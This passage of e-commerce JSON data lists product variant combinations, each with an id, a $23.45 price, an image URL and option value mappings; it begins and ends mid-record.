5RZ13C.png","value_ids":[37,200,457],"options_map":{"4":37,"18":200,"24":457}},{"id":11969,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[38,200,457],"options_map":{"4":38,"18":200,"24":457}},{"id":11970,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[39,200,457],"options_map":{"4":39,"18":200,"24":457}},{"id":11971,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[40,200,457],"options_map":{"4":40,"18":200,"24":457}},{"id":11972,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[42,200,457],"options_map":{"4":42,"18":200,"24":457}},{"id":11973,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[43,200,457],"options_map":{"4":43,"18":200,"24":457}},{"id":11974,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[44,200,457],"options_map":{"4":44,"18":200,"24":457}},{"id":11975,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[45,200,457],"options_map":{"4":45,"18":200,"24":457}},{"id":11976,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[37,201,457],"options_map":{"4":37,"18":201,"24":457}},{"id":11977,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[38,201,457],"options_map":{"4":38,"18":201,"24":457}},{"id":11978,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[39,201,457],"options_map":{"4":39,"18":201,"24":457}},{"id":11979,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[40,201,457],"options_map":{"4":40,"18":201,"24":457}},{"id":11980,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[42,201,457],"options_map":{"4":42,"18":201,"24":457}},{"id":11981,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[43,201,457],"options_map":{"4":43,"18":201,"24":457}},{"id":11982,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[44,201,457],"options_map":{"4":44,"18":201,"24":457}},{"id":11983,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[45,201,457],"options_map":{"4":45,"18":201,"24":457}},{"id":11984,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[37,202,457],"options_map":{"4":37,"18":202,"24":457}},{"id":11985,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[38,202,457],"options_map":{"4":38,"18":202,"24":457}},{"id":11986,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[39,202,457],"options_map":{"4":39,"18":202,"24":457}},{"id":11987,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[40,202,457],"options_map":{"4":40,"18":202,"24":457}},{"id":11988,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[42,202,457],"options_map":{"4":42,"18":202,"24":457}},{"id":11989,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[43,202,457],"options_map":{"4":43,"18":202,"24":457}},{"id":11990,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[44,202,457],"options_map":{"4":44,"18":202,"24":457}},{"id":11991,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[45,202,457],"options_map":{"4":45,"18":202,"24":457}},{"id":11992,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[37,203,457],"options_map":{"4":37,"18":203,"24":457}},{"id":11993,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[38,203,457],"options_map":{"4":38,"18":203,"24":457}},{"id":11994,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[39,203,457],"options_map":{"4":39,"18":203,"24":457}},{"id":11995,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[40,203,457],"options_map":{"4":40,"18":203,"24":457}},{"id":11996,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[42,203,457],"options_map":{"4":42,"18":203,"24":457}},{"id":11997,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[43,203,457],"options_map":{"4":43,"18":203,"24":457}},{"id":11998,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[44,203,457],"options_map":{"4":44,"18":203,"24":457}},{"id":11999,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[45,203,457],"options_map":{"4":45,"18":203,"24":457}},{"id":12000,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[37,204,457],"options_map":{"4":37,"18":204,"24":457}},{"id":12001,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[38,204,457],"options_map":{"4":38,"18":204,"24":457}},{"id":12002,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[39,204,457],"options_map":{"4":39,"18":204,"24":457}},{"id":12003,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[40,204,457],"options_map":{"4":40,"18":204,"24":457}},{"id":12004,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[42,204,457],"options_map":{"4":42,"18":204,"24":457}},{"id":12005,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[43,204,457],"options_map":{"4":43,"18":204,"24":457}},{"id":12006,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[44,204,457],"options_map":{"4":44,"18":204,"24":457}},{"id":12007,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[45,204,457],"options_map":{"4":45,"18":204,"24":457}},{"id":12008,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[37,205,457],"options_map":{"4":37,"18":205,"24":457}},{"id":12009,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[38,205,457],"options_map":{"4":38,"18":205,"24":457}},{"id":12010,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[39,205,457],"options_map":{"4":39,"18":205,"24":457}},{"id":12011,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[40,205,457],"options_map":{"4":40,"18":205,"24":457}},{"id":12012,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[42,205,457],"options_map":{"4":42,"18":205,"24":457}},{"id":12013,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[43,205,457],"options_map":{"4":43,"18":205,"24":457}},{"id":12014,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[44,205,457],"options_map":{"4":44,"18":205,"24":457}},{"id":12015,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[45,205,457],"options_map":{"4":45,"18":205,"24":457}},{"id":12016,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[37,206,457],"options_map":{"4":37,"18":206,"24":457}},{"id":12017,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[38,206,457],"options_map":{"4":38,"18":206,"24":457}},{"id":12018,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[39,206,457],"options_map":{"4":39,"18":206,"24":457}},{"id":12019,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[40,206,457],"options_map":{"4":40,"18":206,"24":457}},{"id":12020,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[42,206,457],"options_map":{"4":42,"18":206,"24":457}},{"id":12021,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[43,206,457],"options_map":{"4":43,"18":206,"24":457}},{"id":12022,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[44,206,457],"options_map":{"4":44,"18":206,"24":457}},{"id":12023,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[45,206,457],"options_map":{"4":45,"18":206,"24":457}},{"id":12024,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[37,207,457],"options_map":{"4":37,"18":207,"24":457}},{"id":12025,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[38,207,457],"options_map":{"4":38,"18":207,"24":457}},{"id":12026,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[39,207,457],"options_map":{"4":39,"18":207,"24":457}},{"id":12027,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[40,207,457],"options_map":{"4":40,"18":207,"24":457}},{"id":12028,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[42,207,457],"options_map":{"4":42,"18":207,"24":457}},{"id":12029,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[43,207,457],"options_map":{"4":43,"18":207,"24":457}},{"id":12030,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[44,207,457],"options_map":{"4":44,"18":207,"24":457}},{"id":12031,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[45,207,457],"options_map":{"4":45,"18":207,"24":457}},{"id":12032,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[37,208,457],"options_map":{"4":37,"18":208,"24":457}},{"id":12033,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[38,208,457],"options_map":{"4":38,"18":208,"24":457}},{"id":12034,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[39,208,457],"options_map":{"4":39,"18":208,"24":457}},{"id":12035,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[40,208,457],"options_map":{"4":40,"18":208,"24":457}},{"id":12036,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[42,208,457],"options_map":{"4":42,"18":208,"24":457}},{"id":12037,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[43,208,457],"options_map":{"4":43,"18":208,"24":457}},{"id":12038,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[44,208,457],"options_map":{"4":44,"18":208,"24":457}},{"id":12039,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[45,208,457],"options_map":{"4":45,"18":208,"24":457}},{"id":12040,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[37,209,457],"options_map":{"4":37,"18":209,"24":457}},{"id":12041,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[38,209,457],"options_map":{"4":38,"18":209,"24":457}},{"id":12042,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[39,209,457],"options_map":{"4":39,"18":209,"24":457}},{"id":12043,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[40,209,457],"options_map":{"4":40,"18":209,"24":457}},{"id":12044,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[42,209,457],"options_map":{"4":42,"18":209,"24":457}},{"id":12045,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[43,209,457],"options_map":{"4":43,"18":209,"24":457}},{"id":12046,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[44,209,457],"options_map":{"4":44,"18":209,"24":457}},{"id":12047,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[45,209,457],"options_map":{"4":45,"18":209,"24":457}},{"id":12048,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[37,210,457],"options_map":{"4":37,"18":210,"24":457}},{"id":12049,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[38,210,457],"options_map":{"4":38,"18":210,"24":457}},{"id":12050,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[39,210,457],"options_map":{"4":39,"18":210,"24":457}},{"id":12051,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[40,210,457],"options_map":{"4":40,"18":210,"24":457}},{"id":12052,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[42,210,457],"options_map":{"4":42,"18":210,"24":457}},{"id":12053,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[43,210,457],"options_map":{"4":43,"18":210,"24":457}},{"id":12054,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[44,210,457],"options_map":{"4":44,"18":210,"24":457}},{"id":12055,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[45,210,457],"options_map":{"4":45,"18":210,"24":457}},{"id":12056,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[37,212,457],"options_map":{"4":37,"18":212,"24":457}},{"id":12057,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[38,212,457],"options_map":{"4":38,"18":212,"24":457}},{"id":12058,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[39,212,457],"options_map":{"4":39,"18":212,"24":457}},{"id":12059,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[40,212,457],"options_map":{"4":40,"18":212,"24":457}},{"id":12060,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[42,212,457],"options_map":{"4":42,"18":212,"24":457}},{"id":12061,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[43,212,457],"options_map":{"4":43,"18":212,"24":457}},{"id":12062,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[44,212,457],"options_map":{"4":44,"18":212,"24":457}},{"id":12063,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[45,212,457],"options_map":{"4":45,"18":212,"24":457}},{"id":12064,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[37,451,457],"options_map":{"4":37,"18":451,"24":457}},{"id":12065,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[38,451,457],"options_map":{"4":38,"18":451,"24":457}},{"id":12066,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[39,451,457],"options_map":{"4":39,"18":451,"24":457}},{"id":12067,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[40,451,457],"options_map":{"4":40,"18":451,"24":457}},{"id":12068,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[42,451,457],"options_map":{"4":42,"18":451,"24":457}},{"id":12069,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[43,451,457],"options_map":{"4":43,"18":451,"24":457}},{"id":12070,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[44,451,457],"options_map":{"4":44,"18":451,"24":457}},{"id":12071,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[45,451,457],"options_map":{"4":45,"18":451,"24":457}},{"id":12072,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[37,457,459],"options_map":{"4":37,"24":457,"18":459}},{"id":12073,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[38,457,459],"options_map":{"4":38,"24":457,"18":459}},{"id":12074,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[39,457,459],"options_map":{"4":39,"24":457,"18":459}},{"id":12075,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[40,457,459],"options_map":{"4":40,"24":457,"18":459}},{"id":12076,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[42,457,459],"options_map":{"4":42,"24":457,"18":459}},{"id":12077,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[43,457,459],"options_map":{"4":43,"24":457,"18":459}},{"id":12078,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[44,457,459],"options_map":{"4":44,"24":457,"18":459}},{"id":12079,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[45,457,459],"options_map":{"4":45,"24":457,"18":459}},{"id":12080,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[37,457,460],"options_map":{"4":37,"24":457,"18":460}},{"id":12081,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[38,457,460],"options_map":{"4":38,"24":457,"18":460}},{"id":12082,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[39,457,460],"options_map":{"4":39,"24":457,"18":460}},{"id":12083,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[40,457,460],"options_map":{"4":40,"24":457,"18":460}},{"id":12084,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[42,457,460],"options_map":{"4":42,"24":457,"18":460}},{"id":12085,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[43,457,460],"options_map":{"4":43,"24":457,"18":460}},{"id":12086,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[44,457,460],"options_map":{"4":44,"24":457,"18":460}},{"id":12087,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[45,457,460],"options_map":{"4":45,"24":457,"18":460}},{"id":12088,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[37,457,461],"options_map":{"4":37,"24":457,"18":461}},{"id":12089,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[38,457,461],"options_map":{"4":38,"24":457,"18":461}},{"id":12090,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[39,457,461],"options_map":{"4":39,"24":457,"18":461}},{"id":12091,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[40,457,461],"options_map":{"4":40,"24":457,"18":461}},{"id":12092,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[42,457,461],"options_map":{"4":42,"24":457,"18":461}},{"id":12093,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[43,457,461],"options_map":{"4":43,"24":457,"18":461}},{"id":12094,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[44,457,461],"options_map":{"4":44,"24":457,"18":461}},{"id":12095,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[45,457,461],"options_map":{"4":45,"24":457,"18":461}},{"id":12096,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[37,457,462],"options_map":{"4":37,"24":457,"18":462}},{"id":12097,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[38,457,462],"options_map":{"4":38,"24"